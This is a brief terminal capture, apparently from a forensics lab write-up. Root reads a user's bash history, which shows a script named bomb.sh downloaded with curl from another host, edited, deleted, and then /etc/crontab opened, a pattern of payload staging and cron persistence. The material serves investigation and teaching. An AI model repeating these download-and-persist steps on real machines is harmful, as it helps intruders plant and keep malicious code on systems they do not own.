 root@ip-10-10-71-160:/var/log# cat /home/it-admin/.bash_history
whoami
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
ls
ls -la
cd ~/
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
sudo vi bomb.sh
ls
rm bomb.sh
sudo nano /etc/crontab
exit
root@ip-10-10-71-160:/var/log#